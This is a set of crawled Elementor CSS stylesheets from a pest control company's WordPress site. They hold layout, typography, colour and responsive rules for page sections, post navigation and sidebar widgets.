.elementor-container{min-height:380px;}.elementor-1524 .elementor-element.elementor-element-00175b3{box-shadow:2px 4px 8px 3px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1524 .elementor-element.elementor-element-00175b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1524 .elementor-element.elementor-element-7a46436 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1524 .elementor-element.elementor-element-9cce3c9:not(.elementor-motion-effects-element-type-background), .elementor-1524 .elementor-element.elementor-element-9cce3c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-1524 .elementor-element.elementor-element-9cce3c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;}.elementor-1524 .elementor-element.elementor-element-9cce3c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1524 .elementor-element.elementor-element-14c7a22:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1524 .elementor-element.elementor-element-14c7a22 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-1524 .elementor-element.elementor-element-14c7a22 > .elementor-element-populated{box-shadow:2px 4px 8px 3px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-1524 .elementor-element.elementor-element-14c7a22 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1524 .elementor-element.elementor-element-6b5acdd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-7734ab4{margin-top:80px;margin-bottom:0px;}.elementor-1524 .elementor-element.elementor-element-218bbcd > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1524 .elementor-element.elementor-element-967b7a6{margin-top:0px;margin-bottom:0px;padding:40px 10px 40px 10px;}.elementor-1524 .elementor-element.elementor-element-9e0c73a .elementor-heading-title{font-size:44px;line-height:54px;}.elementor-1524 .elementor-element.elementor-element-1e51a2b .elementor-heading-title{font-size:36px;line-height:42px;}.elementor-1524 .elementor-element.elementor-element-5b82a8d{padding:60px 10px 60px 10px;}.elementor-1524 .elementor-element.elementor-element-9923af5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px;}.elementor-1524 .elementor-element.elementor-element-9923af5 > .elementor-element-populated{padding:10px 60px 10px 10px;}.elementor-1524 .elementor-element.elementor-element-826c8ef .elementor-heading-title{font-size:26px;line-height:34px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1524 .elementor-element.elementor-element-1b335e1 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-205d772 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-205d772 span.post-navigation__prev--label, .elementor-1524 .elementor-element.elementor-element-205d772 span.post-navigation__next--label{font-size:18px;}.elementor-1524 .elementor-element.elementor-element-7a46436 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1524 .elementor-element.elementor-element-14c7a22 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1524 .elementor-element.elementor-element-7734ab4{margin-top:60px;margin-bottom:0px;}}@media(max-width:767px){.elementor-1524 .elementor-element.elementor-element-1e51a2b .elementor-heading-title{font-size:32px;line-height:40px;}.elementor-1524 .elementor-element.elementor-element-9923af5 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1524 .elementor-element.elementor-element-826c8ef .elementor-heading-title{font-size:24px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1524 .elementor-element.elementor-element-00175b3{margin-top:30px;margin-bottom:0px;}.elementor-1524 .elementor-element.elementor-element-9cce3c9{margin-top:40px;margin-bottom:0px;}}@media(min-width:768px){.elementor-1524 .elementor-element.elementor-element-9923af5{width:78%;}.elementor-1524 .elementor-element.elementor-element-ca1cc60{width:22%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1524 .elementor-element.elementor-element-9923af5{width:73%;}.elementor-1524 .elementor-element.elementor-element-ca1cc60{width:27%;}}/* Start custom CSS for post-navigation, class: .elementor-element-205d772 */.pagination-p-n .elementor-post-navigation__link a {
    border: 3px solid var(--e-global-color-accent);
    width: fit-content;
    padding: 10px 20px;
    /*background-color: var(--e-global-color-accent);*/
}

.pagination-p-n .elementor-post-navigation__next {
    text-align: -webkit-right !important;
}

.pagination-p-n .elementor-post-navigation__link a:hover{
    background-color: var(--e-global-color-accent);
}

.pagination-p-n .elementor-post-navigation__link a:hover .fa {
    color: var(--wp--preset--color--ast-global-color-5);
}

.pagination-p-n .elementor-post-navigation__link a:hover .post-navigation__prev--label {
    color: var(--wp--preset--color--ast-global-color-5);
}

.pagination-p-n .elementor-post-navigation__link a:hover .post-navigation__next--label {
    color: var(--wp--preset--color--ast-global-color-5) !important;
}/* End custom CSS */
/* Start custom CSS for wp-widget-recent-posts, class: .elementor-element-f3c42c4 */.top-blogs .elementor-widget-container h5 {
    color: var(--e-global-color-accent);
    margin-bottom: 20px;
    font-family: Lato;
}

.top-blogs .elementor-widget-container nav ul {
    margin: 0 0 0 20px;
}

.top-blogs .elementor-widget-container nav li {
    list-style-type: number;
    margin: 0 0 20px 0px;
    padding: 0 0 0 10px;
}
.top-blogs .elementor-widget-container nav li:last-child {
    margin: 0;
}

.top-blogs .elementor-widget-container nav li a {
    color: var(--e-global-color-text);
    font-family: Lato;
    font-size: 15px;
    font-weight: 300
}

ul li::marker {
    color: #EB1A01;
    font-weight: 700
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-5b82a8d *//* post css start */
	.post-cate .elementor-widget-container h5 {
    color: var(--e-global-color-accent);
    margin-bottom: 20px;
    font-family: Lato;
}

.post-cate .elementor-widget-container nav ul {
    margin: 0;
}

.post-cate .elementor-widget-container nav li {
    list-style-type: none;
}

.post-cate .elementor-widget-container nav li a {
    color: var(--e-global-color-text);
    font-family: lato;
    font-weight: 300;
}

.post-cate .elementor-widget-container nav li a:hover, .elementor-widget-container nav li a:active {
    color: var(--e-global-color-primary);
}

.post-cate .cat-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
}

.post-cate .cat-item-20 {
    display: none !important;
}
/* post css end	 *//* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://unitedstatespestservice.com/wp-content/uploads/elementor/css/post-114.css?ver=1769759897
body_size: 208
content:
.elementor-114 .elementor-element.elementor-element-61a84ce > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-114 .elementor-element.elementor-element-61a84ce:not(.elementor-motion-effects-element-type-background), .elementor-114 .elementor-element.elementor-element-61a84ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-114 .elementor-element.elementor-element-61a84ce > .elementor-container{max-width:780px;}.elementor-114 .elementor-element.elementor-element-61a84ce{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:22px 0px 22px 0px;}.elementor-114 .elementor-element.elementor-element-61a84ce > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-114 .elementor-element.elementor-element-4b62e7c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-114 .elementor-element.elementor-element-5716b56{text-align:center;}.elementor-114 .elementor-element.elementor-element-5716b56 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:32px;font-weight:800;text-transform:capitalize;line-height:32px;color:var( --e-global-color-astglobalcolor5 );}.elementor-114 .elementor-element.elementor-element-a273aab{text-align:center;}.elementor-114 .elementor-element.elementor-element-a273aab .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:32px;font-weight:700;text-transform:capitalize;line-height:32px;color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-114 .elementor-element.elementor-element-37f9adc .elementor-button:hover, .elementor-114 .elementor-element.elementor-element-37f9adc .elementor-button:focus{background-color:var( --e-global-color-astglobalcolor5 );color:var( --e-global-color-accent );}.elementor-114 .elementor-element.elementor-element-37f9adc .elementor-button{font-family:"Lato", Sans-serif;font-size:26px;font-weight:700;text-transform:capitalize;line-height:28px;fill:var( --e-global-color-astglobalcolor5 );color:var( --e-global-color-astglobalcolor5 );box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.6);border-radius:0px 0px 0px 0px;padding:18px 36px 18px 36px;}.elementor-114 .elementor-element.elementor-element-37f9adc .elementor-button:hover svg, .elementor-114 .elementor-element.elementor-element-37f9adc .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:768px){.elementor-114 .elementor-element.elementor-element-4b62e7c{width:69.5%;}.elementor-114 .elementor-element.elementor-element-1f12526{width:30.5%;}}@media(max-width:1024px){.elementor-114 .elementor-element.elementor-element-61a84ce > .elementor-container{max-width:670px;}.elementor-114 .elementor-element.elementor-element-5716b56 .elementor-heading-title{font-size:26px;}.elementor-114 .elementor-element.elementor-element-a273aab .elementor-heading-title{font-size:26px;}.elementor-114 .elementor-element.elementor-element-37f9adc .elementor-button{font-size:22px;padding:14px 28px 14px 28px;}}

--- FILE ---
content_type: text/css
request_url: https://unitedstatespestservice.com/wp-content/uploads/elementor/css/post-1407.css?ver=1769760443
body_size: -31
content:
.elementor-1407 .elementor-element.elementor-element-4e90c2d > .elementor-background-overlay{background-image:url("https://unitedstatespestservice.com/wp-content/uploads/2023/03/ronnie-george-9gGvNWBeOq4-unsplash-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1407 .elementor-element.elementor-element-4e90c2d > .elementor-container{max-width:1360px;}.elementor-1407 .elementor-element.elementor-element-4e90c2d{border-style:solid;border-width:0px 0px 15px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 90px 0px;}@media(min-width:768px){.elementor-1407 .elementor-element.elementor-element-3cfd4ad{width:45%;}.elementor-1407 .elementor-element.elementor-element-dd91e75{width:55%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1407 .elementor-element.elementor-element-3cfd4ad{width:38%;}.elementor-1407 .elementor-element.elementor-element-dd91e75{width:62%;}}@media(max-width:1024px){.elementor-1407 .elementor-element.elementor-element-4e90c2d{padding:50px 0px 50px 0px;}}@media(max-width:767px){.elementor-1407 .elementor-element.elementor-element-dd91e75 > .elementor-element-populated{padding:0px 0px 0px 0px;}}